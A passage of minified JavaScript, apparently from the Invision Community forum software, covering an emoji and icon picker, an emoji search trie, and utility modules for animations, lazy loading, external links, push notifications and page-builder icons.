iconArea.innerHTML+=ips.templates.render('core.iconpicker.category',{name:cat,icons:icons.map(icon=>({...icon,disabled:!(canAdd||icon.selected),title:this.shortCodeFixer instanceof Function&&this._currentTab==='emoji'&&icon.title?this.shortCodeFixer(icon.title):icon.title}))})}
if(!iconArea.innerHTML){iconArea.innerHTML="<p class='ipsTitle--h4'>😭&nbsp;&nbsp;No Results</p>";iconArea.classList.add('ipsIconPicker__root-icon-area--empty')}else{iconArea.classList.remove('ipsIconPicker__root-icon-area--empty')}
await new Promise(resolve=>setTimeout(resolve,0));if(this.panelMode){const currentItem=iconArea.querySelector(`[data-role="iconpicker_item"]:nth-child(${this._highlightIndex + 1})`)
if(currentItem){currentItem.classList.add('ipsIconPicker__option--active');const itemBox=currentItem.getBoundingClientRect();const containerBox=iconArea.getBoundingClientRect();let delta=0;if(itemBox.bottom>containerBox.bottom){delta=itemBox.bottom-containerBox.bottom+12;}else if(itemBox.top<containerBox.top){delta=itemBox.top-containerBox.top-12;}
if(delta){iconArea.scrollBy({top:delta,behavior:'smooth'});}}}
this.fixPosition();}
updateSearch(query,refresh=true){if(typeof query!=='string'){throw new TypeError(`The search query for the icon picker must be a string, got a ${typeof query}`);}
this._highlightIndex=0;this._searchString=query;if(refresh&&this._visible){return new Promise(resolve=>{this.refresh.then(()=>{if(this.panelMode){this._scrollWindow()}
resolve()})})}}
async search(){const results=this._currentTab==='emoji'?(await this.searchEmojis()):(await this.searchFontAwesome())
return(this._searchString!==''||this.panelMode)?{'Search Results':[...Object.values(results)].flat()}:results}
async searchEmojis(){const store=this._searchString.trim()?(await EmojiSearchTree.search(this._searchString,this.panelMode||this.anchor instanceof Element)):(await EmojiSearchTree.loadEmojiStore(this.panelMode||this.anchor instanceof Element||this.container instanceof Element));const out={};for(const category in store){out[category]=[...Object.keys(store[category].emojis)].map(unicode=>{const emojiData=store[category].emojis[unicode]
let hairStyle=this._emojiHairStyle||'';let skinTone=this._emojiSkinTone||'';return{raw:EmojiSearchTree.codePointsToString(emojiData.unicode,Number(skinTone)||null,Number(hairStyle)||null),skinTone,hairStyle,image:emojiData.image?.image2x||emojiData.image?.image,key:`${unicode}:${emojiData.skinTones ? skinTone : ''}:${emojiData.hairStyles ? hairStyle : ''}`,title:emojiData.description,type:'emoji'}})}
return out}
getEmojiTypes(){const stUnicode=EmojiSearchTree.emojiCodepointMap['270B'].unicode;const hsUnicode=EmojiSearchTree.emojiCodepointMap['1F9D1'].unicode;return[{type:'skin',current:this._emojiSkinTone||'',options:[['',''],...Object.entries(EmojiSearchTree.skinTones)].map(i=>({value:i[0].toString(),label:EmojiSearchTree.codePointsToString(stUnicode,i[0]?`${Number(i[0]).toString(16)}`:null,this._emojiHairStyle),title:i[1]}))},{type:'hair',current:this._emojiHairStyle||'',options:[['',''],...Object.entries(EmojiSearchTree.hairStyles)].map(i=>({value:i[0].toString(),label:EmojiSearchTree.codePointsToString(hsUnicode,this._emojiSkinTone,i[0]?`${Number(i[0]).toString(16)}`:null),title:i[1]}))}];}
getTab(){return this._currentTab||this.defaultValue?.[this.defaultValue.length-1]?.type||this.defaultTab||'fa';}
async setTab(tab=null){if(this._currentTab===null&&this.defaultValue?.length){tab=this.defaultValue[this.defaultValue.length-1].type;}
tab=tab||this._currentTab||this.defaultTab||'fa'
if(!this.allowedTypes.includes(tab)){Debug.warn(`Attempted to switch to the tab ${tab} even though it isn't allowed`);return;}
if(tab!==this._currentTab){this._currentTab=tab;let elem=this.getElem();let tabEl=elem.querySelector(`[data-role="${this._currentTab || 'fa'}area"]`);elem.querySelectorAll(`.ipsIconPicker__container`).forEach(i=>{if(Object.is(i,tabEl)){if(i.style.display){i.style.display='';}}else{if(i.style.display!=='none'){i.style.display='none';}}});const iconArea=this.getElem().querySelectorAll('.ipsIconPicker__iconWrap')
iconArea.forEach(area=>area.classList.add('ipsLoading'));elem.querySelector(`[name="icon_picker_search_box"]`).focus?.();await new Promise(resolve=>setTimeout(resolve,0));await this.refresh();}}
async searchFontAwesome(){const icons=[];if(await ips.utils.iconpicker.faIconsEnabled()){for(const[_,iconBase]of ips.utils.fontawesome.searchIcons(this._searchString,{limit:this._searchString?1500:null})){for(const[iconSet,icon]of iconBase){icons.push({...icon,raw:ips.utils.fontawesome.renderIcon({iconName:icon.iconName,prefix:iconSet,useSvg:!!this.svgIcons}).outerHTML,title:iconBase.size>1?`${icon.iconName} (${ips.getString('ipsFa__' + iconSet)})`:icon.iconName,key:`${icon.iconName}:${iconSet}`,selected:(`${icon.iconName}:${iconSet}`in this._selected.fa),type:'fa'})}}}
return{'All icons':icons};}
async hide(){this._visible=false;await EmojiSearchTree.loadEmojiStore()
let parent=this.getElem()?.parentNode;while(parent){if(Object.is(parent,backdrop)){backdrop.ipsHide();break;}
parent=parent.parentNode}
this.getElem()?.remove();if(this.openListener instanceof Function){document.removeEventListener('ipsIconPicker:open',this.openListener)
backdrop.removeEventListener('click',this.submit)}
if(this.focusListener instanceof Function){document.removeEventListener('focus',this.focusListener)
document.removeEventListener('click',this.focusListener)}
if(this._keydownHandler instanceof Function){document.removeEventListener('keydown',this._keydownHandler);}
if(this._positionListener instanceof Function){document.removeEventListener('ipsIconPicker:position',this._positionListener)}
this.getElem()?.querySelector('[data-role="close"]')?.removeEventListener('click',this.submit);try{this.afterHide?.(this)}catch(e){e.message=e.message+'An error occurred when running the after hide hook of the icon picker'
Debug.error(e)}}
remove(){if(this._onClose instanceof Function){this._onClose(this.defaultValue);}
return this.hide();}
_submit(){this._onSubmit?.(this.selected);return this.hide();}
_position(){if(this.container){this._base.classList.add('ipsIconPicker--anchored')
this.getElem().style.width='100%';return;}
if(!this._visible){return;}
this._base.classList[this.panelMode?'add':'remove']('ipsIconPicker--panel')
backdrop.classList[this.panelMode?'add':'remove']('ipsIconPicker__backdrop--panel')
backdrop.classList.remove('ipsIconPicker__backdrop--popup')
if(this.anchor){this._base.classList.add('ipsIconPicker--anchored')
const anchorBox=this.anchor.getBoundingClientRect()
const docBox=document.documentElement.getBoundingClientRect()
let boundingBox=this._base.getBoundingClientRect()
Object.assign(backdrop.style,{position:'absolute',height:'',width:'',margin:'0',padding:'0',background:'none',top:`${anchorBox.bottom - docBox.top}px`,left:`${Math.min((anchorBox.left - docBox.left - (this.panelMode ? 8 : 0)), (docBox.width - boundingBox.width - (this.panelMode ? 8 : 0)))}px`,overflow:'visible',})
boundingBox=this._base.getBoundingClientRect()
if(this.panelMode&&boundingBox.right<anchorBox.right){backdrop.style.left=`${anchorBox.right - boundingBox.width}px`;}else if(!this.panelMode&&boundingBox.right<(anchorBox.left+anchorBox.right)/2){backdrop.style.left=`${((anchorBox.left + anchorBox.right) / 2) - boundingBox.width}px`;}
boundingBox=this._base.getBoundingClientRect()
const elem=this.getElem();if(boundingBox.bottom>docBox.bottom-10&&anchorBox.top-boundingBox.height>=docBox.top){Object.assign(backdrop.style,{top:`${anchorBox.top - docBox.top - boundingBox.height}px`})
elem.style.setProperty('--i-arrow-border-top','1')
elem.style.setProperty('--i-arrow-border-bottom','0')
elem.style.setProperty('--i-arrow-top',`${boundingBox.height - 2}`)
backdrop.classList.add('ipsIconPicker__backdrop--popup')}else{elem.style.setProperty('--i-arrow-border-top','0')
elem.style.setProperty('--i-arrow-border-bottom','1')
elem.style.setProperty('--i-arrow-top','-14')}
boundingBox=this._base.getBoundingClientRect()
const anchorLongCenter=this.panelMode?anchorBox.right:(anchorBox.left+anchorBox.right)/2
elem.style.setProperty('--i-arrow-left',`${anchorLongCenter - boundingBox.left}`)}else{Object.assign(backdrop.style,{position:"fixed",height:"100vh",width:"100vw",padding:"1em",margin:'',background:'',top:'0px',left:'0px',overflow:'hidden'})
this._base.classList.remove('ipsIconPicker--anchored')}}
fixPosition(){if(!this.anchor||!this._base){return;}
const boundingBox=this._base.getBoundingClientRect()
const docBox=document.documentElement.getBoundingClientRect()
const anchorBox=this.anchor.getBoundingClientRect()
if(boundingBox.bottom>=docBox.bottom||boundingBox.top<=docBox.top||boundingBox.left<=docBox.left||boundingBox.right>=docBox.right||!((boundingBox.top>=anchorBox.bottom&&boundingBox.top<=anchorBox.bottom+20)||(boundingBox.bottom<=anchorBox.top&&boundingBox.bottom>=anchorBox.top-20))){setTimeout(()=>this._position());}}
_handleInput(e){if(Object.is(this.getElem().querySelector('[data-role="search"]'),e.target)&&e.type==='input'&&e.target.value.trim()!==this._searchString){this._searchString=e.target.value.trim();this.refresh()}else if(e.target instanceof HTMLSelectElement){if(this._currentTab==='emoji'){const value=Number(e.target.value)||null;const field=e.target.dataset.field==='hair'?'_emojiHairStyle':'_emojiSkinTone';if(value===this[field]){return;}
this[field]=value||null;ips.utils.db.set('emoji',field==='_emojiSkinTone'?'skinTone':'hairStyle',this[field]||'',false);e.target.closest('form').querySelectorAll('.ipsIconPicker__iconWrap .ipsIconPicker__container button[data-role="iconpicker_item"][data-icon-type="emoji"]').forEach(item=>{let unicode=item.dataset.iconKey.split(':')[0].trim()
const emojiData=EmojiSearchTree.emojiCodepointMap[unicode];if((e.target.dataset.field==='hair'&&!emojiData.hairStyles)||(e.target.dataset.field!=='hair'&&!emojiData.skinTones)){return;}
const raw=EmojiSearchTree.codePointsToString(emojiData.unicode,emojiData.skinTones&&this._emojiSkinTone?Number(this._emojiSkinTone):null,emojiData.hairStyles&&this._emojiHairStyle?Number(this._emojiHairStyle):null);item.querySelector('.ipsIconPicker__content').innerHTML=raw
item.dataset[e.target.dataset.field==='hair'?'iconHairStyle':'iconSkinTone']=value||''
item.dataset.iconKey=`${unicode}:${this._emojiSkinTone || ''}:${this._emojiHairStyle || ''}`;})
if(e.target.dataset.field!=='hair'){for(const option of this.getEmojiTypes().find(i=>i.type==='hair').options){const optionEl=e.target.closest('form')?.querySelector(`select[name="icon_type_selector"][data-field="hair"] option[value="${option.value}"]`)
if(optionEl){optionEl.innerHTML=option.label}}}
this.refreshSelectedArea();}}}}
class EmojiSearchTree{constructor(){this.children={};this.results=new Set();}
static fixKey(key){return key.trim().toLowerCase().replaceAll(/[^a-z0-9]/gi,'')}
_addTerm(key,result){key=EmojiSearchTree.fixKey(key)
if(!key.length){this.results.add(result);return;}
if(!this.children[key[0]]){this.children[key[0]]=new EmojiSearchTree();}
this.children[key[0]]._addTerm(key.slice(1),result);}
_search(key){key=EmojiSearchTree.fixKey(key)
if(!key.length){const results=new Set();for(const result of this.results){results.add(result);}
for(const child of Object.values(this.children)){for(const result of child._search('')){results.add(result);}}
return results;}else if(key[0]in this.children){return this.children[key[0]]._search(key.slice(1));}
return new Set();}
static _root=undefined;static async instance(custom=false){const key=custom?'_rootCustom':'_root'
if(!this[key]){const store={...(await this.loadEmojiStore(custom))};this[key]=new EmojiSearchTree();const termMap={}
for(const category in store){const{emojis}=store[category];for(const code in emojis){termMap[emojis[code].description]=code;}}
for(const name of[...Object.keys(termMap)].sort()){const code=termMap[name];const components=name.trim().toLowerCase().split(/[^a-z0-9]+/);for(let i=0;i<components.length;i++){if(!components[i]){continue;}
let subName=components.slice(i).join(' ');this[key]._addTerm(subName,code);if(subName.includes('smiling')){this[key]._addTerm(subName.replace('smiling','smile'),code);}}}}
return this[key];}
static async search(key,custom=false){const instance=await this.instance(custom);const results=instance._search(key);const ret={"Search Results":{name:'Search Results',emojis:{}}}
for(const result of results){ret['Search Results'].emojis[result]=this.emojiCodepointMap[result]||this.customEmojiCodepointMap[result];}
return ret;}
static emojiStore=undefined;static customEmojiStore=undefined;static customEmojiStoreMerged=undefined;static emojiCodepointMap={};static customEmojiCodepointMap={};static hairStyles={};static skinTones={};static async loadEmojiStore(loadCustom=false){if(this.emojiStore===undefined){try{this.emojiStore=await ips.fetch(ips.getSetting('baseURL')+'/applications/core/interface/static/emoji/emojiIndex.json');for(const[key,{emojis}]of Object.entries(this.emojiStore)){for(const unicode in emojis){const codebase=Number('0x'+unicode.split(/\s+/)[0])
if(0x1f46b<=codebase&&0x1f46d>=codebase){delete this.emojiStore[key].emojis[unicode];continue;}
this.emojiCodepointMap[unicode]=emojis[unicode];}}}catch(e){Debug.error(e)}
try{const skinTones=await ips.fetch(ips.getSetting('baseURL')+'/applications/core/interface/static/emoji/skinTones.json');for(let code in skinTones){const numeric=this.hex2dec(code);this.skinTones[numeric]=skinTones[code];}}catch(e){Debug.error(e)}
try{const hairStyles=await ips.fetch(ips.getSetting('baseURL')+'/applications/core/interface/static/emoji/hairStyles.json')
for(let code in hairStyles){const numeric=this.hex2dec(code);this.hairStyles[numeric]=hairStyles[code];}}catch(e){Debug.error(e)}}
if(loadCustom){await this.loadCustomEmojiStore()
if(this.customEmojiStoreMerged===undefined){this.customEmojiStoreMerged={...this.emojiStore}
for(const k in this.customEmojiStore){let actualKey=k;let i=1;while(actualKey in this.customEmojiStoreMerged){actualKey=k+` ${i++}`}
this.customEmojiStoreMerged[actualKey]={name:actualKey,emojis:this.customEmojiStore[k]}
for(const[unicode,data]of Object.entries(this.customEmojiStore[k])){this.customEmojiCodepointMap[unicode]=data;}}}
return this.customEmojiStoreMerged}
return this.emojiStore;}
static async loadCustomEmojiStore(){if(this.customEmojiStore===undefined){try{this.customEmojiStore=await ips.fetch(ips.getSetting('baseURL'),{data:{app:'core',module:'system',controller:'editor',do:'emoji'}});}catch(e){Debug.error(e)}}
return this.customEmojiStore}
static zwj(){return this.hex2dec('200D');}
static hex2dec(hex){return typeof hex==="string"?Number('0x'+hex):hex;}
static EMOJI_MAP={}
static codePointsToString(codePoints,skinTone=null,hairStyle=null){if(!Array.isArray(codePoints)){codePoints=codePoints.split(' ');}
const key=JSON.stringify([codePoints,skinTone,hairStyle]);if(!(key in this.EMOJI_MAP)){if(skinTone){skinTone=this.hex2dec(skinTone);if(!(skinTone in EmojiSearchTree.skinTones)){Debug.warn(`A skin tone was given for an emoji that is not a valid supported skin tone`);}}
if(hairStyle){hairStyle=this.hex2dec(hairStyle);if(!(hairStyle in EmojiSearchTree.hairStyles)){Debug.warn(`A hair style was given for an emoji that is not a valid supported hair style`);}}
this.EMOJI_MAP[key]=String.fromCodePoint(...codePoints.map(codePoint=>{if(codePoint==='[[st]]'){return skinTone}
if(codePoint==='[[hs]]'){return hairStyle?[EmojiSearchTree.zwj(),hairStyle]:null}
return this.hex2dec(codePoint)}).flat().filter(i=>!!i))}
return this.EMOJI_MAP[key]}}}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.utils.anim',function(){var animationSupport=false;var elm=document.createElement('div'),animation=false,animationstring='animation',keyframeprefix='',domPrefixes='Webkit Moz O ms Khtml'.split(' '),pfx='';if(elm.style.animationName){animationSupport=true;}
if(animationSupport===false){for(var i=0;i<domPrefixes.length;i++){if(elm.style[domPrefixes[i]+'AnimationName']!==undefined){pfx=domPrefixes[i];animationstring=pfx+'Animation';keyframeprefix='-'+pfx.toLowerCase()+'-';animationSupport=true;break;}}}
var init=function(){},_transitions={fadeIn:{anim:function(elem,speed){cleanClasses(elem);return elem.show().addClass(['ipsAnim','ipsAnim_fade','ipsAnim_in',speed].join(' ')).animationComplete(function(){cleanClasses(elem);});},fallback:function(elem){return elem.fadeIn('fast');}},fadeOut:{anim:function(elem,speed){cleanClasses(elem);return elem.addClass(['ipsAnim','ipsAnim_fade','ipsAnim_out',speed].join(' ')).animationComplete(function(){elem.hide();cleanClasses(elem);});},fallback:function(elem){let cb;setTimeout(()=>{elem.fadeOut('fast',()=>elem.forEach(function(){cb?.(this)}));});return{done:callback=>cb=callback,}}},fadeInDown:{anim:function(elem,speed){cleanClasses(elem);return elem.show().addClass(['ipsAnim','ipsAnim_fade','ipsAnim_in','ipsAnim_down',speed].join(' ')).animationComplete(function(){cleanClasses(elem);});},fallback:function(elem){return elem.fadeIn('fast');}},fadeOutDown:{anim:function(elem,speed){cleanClasses(elem);return elem.addClass(['ipsAnim','ipsAnim_fade','ipsAnim_out','ipsAnim_down',speed].join(' ')).animationComplete(function(){elem.hide();cleanClasses(elem);});},fallback:function(elem){return elem.fadeOut('fast');}},slideLeft:{anim:function(elem,speed){cleanClasses(elem);return elem.addClass(['ipsAnim','ipsAnim_slide','ipsAnim_left',speed].join(' ')).animationComplete(function(){cleanClasses(elem);});},fallback:function(elem){return elem.show();}},blindDown:{anim:function(elem,speed){cleanClasses(elem);return elem.show().addClass(['ipsAnim','ipsAnim_blind','ipsAnim_down',speed].join(' ')).animationComplete(function(){cleanClasses(elem);});},fallback:function(elem){return elem.show();}},blindUp:{anim:function(elem,speed){cleanClasses(elem);return elem.show().addClass(['ipsAnim','ipsAnim_blind','ipsAnim_up',speed].join(' ')).animationComplete(function(){cleanClasses(elem);});},fallback:function(elem){return elem.hide();}},zoomIn:{anim:function(elem,speed){cleanClasses(elem);return elem.show().addClass(['ipsAnim','ipsAnim_zoom','ipsAnim_in',speed].join(' ')).animationComplete(function(){cleanClasses(elem);});},fallback:function(elem){return elem.show();}},zoomOut:{anim:function(elem,speed){cleanClasses(elem);return elem.addClass(['ipsAnim','ipsAnim_zoom','ipsAnim_out',speed].join(' ')).animationComplete(function(){elem.hide();cleanClasses(elem);});},fallback:function(elem){return elem.hide();}},wobble:{anim:function(elem,speed){cleanClasses(elem);return elem.addClass(['ipsAnim','ipsAnim_wobble',speed].join(' ')).animationComplete(function(){cleanClasses(elem);});},fallback:function(elem){return elem;}},jiggle:{anim:function(elem,speed){cleanClasses(elem);return elem.addClass(['ipsAnim','ipsAnim_jiggle'].join(' ')).animationComplete(function(){cleanClasses(elem);})},fallback:function(elem){return elem;}},pulseOnce:{anim:function(elem,speed){cleanClasses(elem);return elem.addClass(['ipsAnim','ipsAnim_pulseOnce',speed].join(' ')).animationComplete(function(){cleanClasses(elem);});},fallback:function(elem){return elem;}},pulseAndJiggle:{anim:function(elem,speed){cleanClasses(elem);return elem.addClass(['ipsAnim','ipsAnim_pulseAndJiggle',speed].join(' ')).animationComplete(function(){cleanClasses(elem);});},fallback:function(elem){return elem;}}},go=function(animationInfo){var thisArgs=arguments,run='anim';thisArgs=ips.utils.argsToArray(thisArgs);thisArgs.shift();animationInfo=animationInfo.split(' ');var animName=animationInfo[0];var animSpeed=(animationInfo[1])?'ipsAnim_'+animationInfo[1]:'';if(!_transitions[animName]){Debug.warn("The animation '"+animName+"' doesn't exist");return;}
if(!animationSupport){run='fallback';}
thisArgs.push(animSpeed);var elem=$(thisArgs[0]);var deferred=$.Deferred();var done=0;var _checkCount=function(){done++;if(done>=elem.length){deferred.resolve();}};_.each(elem,function(){_addToQueue(elem,animName,run,thisArgs).always(_checkCount);_checkQueue(elem);});return deferred.promise();},_addToQueue=function(elem,animName,toRun,args){var deferred=$.Deferred();if(!elem.data('animQueue')||!_.isArray(elem.data('animQueue'))){elem.data('animQueue',[]);}
elem.data('animQueue').push({animName:animName,run:toRun,args:args,deferred:deferred});return deferred.promise();},_checkQueue=function(elem){var queue=elem.data('animQueue');if(elem.attr('animating')==true||!queue||!_.isArray(queue)||!queue.length){return;}
var item=queue.shift();if(item.run=='anim'){elem.animationComplete(function(){elem.attr('animating',false);item.deferred.resolve();_checkQueue(elem);});elem.attr('animating',true);_transitions[item.animName][item.run].apply(this,item.args);}else{item.deferred.resolve();_transitions[item.animName][item.run].apply(this,item.args);_checkQueue(elem);}
item.deferred.resolve();},cleanClasses=function(elem){$(elem).removeClass('ipsAnim').removeClass(function(index,css){return(css.match(/ipsAnim[0-9a-z_\-]+/gi)||[]).join(' ');});return elem;},isTransition=function(name){return!_.isUndefined(_transitions[name]);},addTransition=function(name,cssAnimation,fallbackAnimation){if(_transitions[name]){Debug.warn("A transition with the name '"+name+"' already exists");return;}
_transitions[name]={anim:cssAnimation,fallback:fallbackAnimation};},scrollTo=function(elem,options){};return{init:init,cleanClasses:cleanClasses,animationSupport:animationSupport,isTransition:isTransition,addTransition:addTransition,go:go,cancel:cleanClasses};});}(jQuery,_));;
;(function($,_){"use strict";ips.createModule("ips.utils.lazyload",function(){const fixedElements=new WeakSet();const imgDimsCache={_cache:new Map(),get(key){let value;if(!this._cache.has(key)){try{value=ips.utils.db.get('ips.utils.lazyloadImgDims',key);}catch(e){}}else{value=this._cache.get(key);}
return value;},set(key,value){ips.utils.db.set('ips.utils.lazyloadImgDims',key,value,false,Math.round(Date.now()/1000)+86400);return this._cache.set(key,value);},has(key){return this._cache.has(key);},delete(key){ips.utils.db.remove('ips.utils.lazyloadImgDims',key);return this._cache.delete(key);}};return{init(){this.parseLazyLoadElements();$(document).on('contentChange',function(changedElement){try{$(changedElement).each(function(){ips.utils.lazyload.parseLazyLoadElements(this);});}catch(e){Debug.warn(`Something went wrong when processing lazy load images`);Debug.warn(e);}})},parseLazyLoadElements(root){root=root instanceof Element?root:document.body;root.querySelectorAll(":is([data-src], [data-embed-src]):is(img, audio, video, iframe, object, embed)").forEach(element=>{if(fixedElements.has(element)){return;}
element.dataset.ipsLazyloadProcessed='1'
fixedElements.add(element);const dataSrc=(element.dataset.src||element.dataset.embedSrc)?.trim();if(element.getAttribute('src')?.trim()===dataSrc){delete element.dataset.src;delete element.dataset.embedSrc;return;}
Debug.log(`Found legacy lazy loading ${element.tagName.toLowerCase()}. src: ${dataSrc}`);element.setAttribute('loading','lazy');element.setAttribute('src',dataSrc);delete element.dataset.src;delete element.dataset.embedSrc;if(element.matches('img')){let width=parseFloat(element.getAttribute('width')||'');let height=parseFloat(element.getAttribute('height')||'');if(width&&height&&!Number.isNaN(width)&&!Number.isNaN(height)){return;}else if(element.style.height||element.style.width){return;}else if(parseFloat(width?.toString()||element.dataset.width||'')&&parseFloat(height?.toString()||element.dataset.height||'')){width=Math.round(parseFloat(width?.toString()||element.dataset.width)*100)/100;height=Math.round(parseFloat(height?.toString()||element.dataset.height)*100)/100;}else if(parseFloat(width?.toString()||element.dataset.width||'')&&parseFloat(element.dataset.ratio||'')){width=Math.round(parseFloat(width?.toString()||element.dataset.width)*100)/100;height=Math.round((width/parseFloat(element.dataset.ratio))*100)/100;}else if(parseFloat(height?.toString()||element.dataset.height||'')&&parseFloat(element.dataset.ratio||'')){height=Math.round(parseFloat(height?.toString()||element.dataset.height)*100)/100;width=Math.round(height*parseFloat(element.dataset.ratio)*100)/100;}
if(typeof height==="number"&&typeof width==="number"&&height>0&&width>0){Debug.log(`Determined the width and height from data- attributes`);element.setAttribute('width',width.toString());element.setAttribute('height',height.toString());}else{this.getNativeImgDims(element.getAttribute('src')).then(dims=>{if(dims){Debug.log(`Determined the width and height from the URL`);element.setAttribute('width',dims.width.toString());element.setAttribute('height',dims.height.toString());}}).catch(err=>{Debug.warn(`Failed to determine the native dims of the image at the URL ${element.getAttribute('url')}`);Debug.warn(err);})}}});},getNativeImgDims(url){return new Promise(_resolve=>{let done=false;let timeout;const resolve=val=>{if(timeout!==undefined){clearTimeout(timeout);}
if(done){return;}
done=true;_resolve(val);};try{let output={width:0,height:0};url=new URL(url);if(imgDimsCache.has(url.toString())){resolve(imgDimsCache.get(url.toString()));return;}
const img=new Image();timeout=setTimeout(()=>{imgDimsCache.set(url.toString(),undefined);resolve(undefined);},3000);img.addEventListener('load',()=>{output.width=img.naturalWidth;output.height=img.naturalHeight;if(Number.isNaN(output.width)||Number.isNaN(output.height)||output.width<=0||output.height<=0){imgDimsCache.set(url.toString(),undefined);resolve(undefined);return;}
output.height=Math.max(1,Math.round(output.height*100)/100);output.width=Math.max(1,Math.round(output.width*100)/100);imgDimsCache.set(url.toString(),output);resolve(output);});img.addEventListener('error',()=>{imgDimsCache.set(url.toString(),undefined);resolve(undefined);});img.src=url.toString();}catch(e){resolve(undefined);}});}}});})(jQuery,_);;
;(function($,_,undefined){"use strict";ips.createModule('ips.utils.links',function(){var updateExternalLinks=function(element){if(ips.getSetting('links_external')){if(_.isUndefined(element)){return;}
element.find('a[rel*="external"]').each(function(index,elem){elem.target="_blank";elem.rel=elem.rel.replace(" noopener","")+" noopener";});}};return{updateExternalLinks:updateExternalLinks};});}(jQuery,_));;
;(function($,_){"use strict";ips.createModule('ips.utils.notification',function(){const supported=!!(window.Notification?.requestPermission instanceof Function&&ips.getSetting('pushPublicKey')!==null&&((parseFloat(navigator.userAgent.match(/version\/([\d\.]+).*safari/i)?.[1])||16.5)>=16.4));async function requestPermission(){if(supported)
$(document).trigger((await Notification.requestPermission())==='granted'?'permissionGranted.notifications':'permissionDenied.notifications')}
async function subscribeToPush(){$(document).trigger('subscribePending.notifications');const registration=await ips.utils.serviceWorker.registerServiceWorker('front',true);const options={userVisibleOnly:true,applicationServerKey:ips.utils.urlBase64ToUint8Array(ips.getSetting('pushPublicKey'))};const subscription=JSON.stringify(await registration.pushManager.subscribe(options));try{await ips.fetch(ips.getSetting('baseURL')+'index.php?app=core&module=system&controller=notifications&do=subscribeToPush',{method:'POST',data:{subscription,encoding:PushManager.supportedContentEncodings?.[0]||'aesgcm'}})
$(document).trigger('subscribeSuccess.notifications')}catch(e){$(document).trigger('subscribeFail.notifications')}}
function hasPermission(){return supported&&!ips.utils.cookie.get('noBrowserNotifications')&&!['denied','default'].includes(Notification.permission);}
async function getSubscription(){try{const registration=await ips.utils.serviceWorker.getRegistration()
const subscription=await registration.pushManager.getSubscription()
return subscription||false;}catch(e){Debug.log(e)}}
function needsPermission(){return supported&&!ips.utils.cookie.get('noBrowserNotifications')&&Notification.permission==='default';}
function permissionLevel(){return supported?Notification.permission:null;}
function create(options){try{return new IpsNotification(options);}catch(e){}}
class IpsNotification{_notification=null;_options={title:'',body:'',icon:'',timeout:false,tag:'',dir:$('html').attr('dir')||'ltr',lang:$('html').attr('lang')||'',onShow(){},onHide(){},onClick(){},onError(){}}
constructor(options){this._notification=null;Object.assign(this._options,options)
this._options.body=_.unescape(this._options.body.replace(/&#039;/g,"'").replace(/<[^>]*?(?:>|$)/g,''));this._options.title=_.unescape(this._options.title.replace(/&#039;/g,"'"));}
show(){this._notification=new Notification(this._options.title,this._options);this._notification.addEventListener('show',this._options.onShow,false);this._notification.addEventListener('hide',this._options.onHide,false);this._notification.addEventListener('click',this._options.onClick,false);this._notification.addEventListener('error',this._options.onError,false);if(!Number.isNaN(this._options.timeout)){setTimeout(()=>this.hide(),Number(this._options.timeout)*1000);}}
hide(){if(this._notification){this._notification.close();this._notification.removeEventListener('show',this._options.onShow,false);this._notification.removeEventListener('hide',this._options.onHide,false);this._notification.removeEventListener('click',this._options.onClick,false);this._notification.removeEventListener('error',this._options.onError,false);}}}
$(document).on('requestPermission.notifications',requestPermission);$(document).on('permissionGranted.notifications',subscribeToPush);return{supported,subscribeToPush,hasPermission,getSubscription,needsPermission,permissionLevel,requestPermission,create};});}(jQuery,_));;
;((($,_)=>{"use strict";ips.createModule('ips.utils.pagebuildericons',function(){const loadPagebuilder=async()=>{if(!ips.utils.pagebuilder){const url=ips.getSetting('baseURL')+`/applications/core/interface/static/pagebuilder/manifest.json?v=${ips.getSetting('pagebuilderKey')}&antiCache=${encodeURIComponent(ips.getSetting('jsAntiCache'))}`;const data=await ips.fetch(url)
const toLoad=[];for(const key in data){if(data[key].file?.match(/\.css$/i)){const href=ips.getSetting('baseURL')+'/applications/core/interface/static/pagebuilder/'+data[key].file+`?antiCache=${encodeURIComponent(ips.getSetting('jsAntiCache'))}`;if(!document.querySelector(`[href="${encodeURI(href)}"]`)){const style=document.createElement('link')
style.rel='stylesheet'
style.href=href
document.head.appendChild(style)}}else if(data[key].isEntry){toLoad.push(ips.getSetting('baseURL')+'/applications/core/interface/static/pagebuilder/'+data[key].file)}}
if(toLoad.length){await ips.loader.getStatic(toLoad)}}}
const fillIcons=()=>{document.querySelectorAll('[for*="elCheckbox_dev_widget_layouts_"]').forEach(async label=>{if(!label.querySelector('svg.pagebuildericon')){await loadPagebuilder()
const icon=label.getAttribute('for').match(/^elCheckbox_dev_widget_layouts_([a-z\-_]+)$/i)[1]
ips.utils.pagebuilder.fillSemanticIcon(label,icon).then(()=>{label.querySelector('svg.pagebuildericon').dataset.ipstooltip=''
label.querySelector('svg.pagebuildericon').setAttribute('title',ips.getString(`core_pagebuilder_wrap__${icon}`))})}})}
$(document).on('contentChange',fillIcons)
fillIcons()
return{}})})(jQuery,_));
;(function($,_,undefined){"use strict";ips.createModule('ips.utils.position',function(){const CACHED_DATA=new Map();let caching=false;function startCaching(){caching=true;return true;}
function endCaching(elem){elem=elem?$(elem).get(0):elem;if(elem){CACHED_DATA.delete(elem);}else{CACHED_DATA.clear();caching=false;}
return true;}
function getElemPositionOld(elem){let _elem=elem;const ogReturn=ips.logTime(()=>{let elem=_elem;if(!elem){return false;}
var props={};var hidden=!elem.is(':visible');var opacity=elem.css('opacity');if(hidden){elem.css({opacity:"0.0001"}).show();}
var offset=elem.offset();var position=elem.position();var dims=getElemDims(elem);props.absPos={left:offset.left,top:offset.top,right:(offset.left+dims.outerWidth),bottom:(offset.top+dims.outerHeight),};props.offsetPos={left:position.left,top:position.top,right:(position.left+dims.outerWidth),bottom:(position.top+dims.outerHeight)};props.viewportOffset={left:offset.left-window.scrollX,top:offset.top-window.scrollY};props.offsetParent=elem.offsetParent();props.fixed=(hasFixedParents(elem,true));if(hidden){elem.hide().css({opacity:String(opacity)});}
return props;},'Got position with jquery')
